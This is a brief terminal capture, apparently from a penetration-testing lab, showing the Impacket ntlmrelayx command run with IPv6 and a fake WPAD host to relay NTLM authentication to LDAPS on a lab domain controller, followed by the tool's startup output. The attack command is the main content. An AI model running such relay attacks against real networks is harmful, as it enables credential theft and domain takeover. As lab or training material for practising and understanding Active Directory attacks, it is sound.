 (root💀kali)-[/home/kali]
# ntlmrelayx.py -6 -t ldaps://192.168.57.130 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.24.dev1+20210705.175727.d63efb8 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections